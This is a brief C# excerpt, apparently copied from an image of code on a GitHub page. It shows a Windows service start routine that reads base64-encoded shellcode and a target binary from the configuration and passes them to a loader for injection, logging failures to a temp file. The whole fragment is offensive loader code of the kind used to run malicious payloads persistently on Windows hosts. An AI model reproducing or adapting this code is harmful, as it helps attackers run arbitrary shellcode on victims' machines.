 0 references
protected override void OnStart(string[] args)
{
try
{
var settings = ConfigurationManager.AppSettings;
string binary = settings["Binary"];
byte[] shellcode = Convert.FromBase64String(settings["Shellcode"]);
var ldr = new Loader();
ldr.LoadWithoutPid(binary, shellcode);
}
catch (Exception e)
{
System.IO.File.WriteAllText(@"C:\Windows\Temp\debug.txt", e.Message);
}
}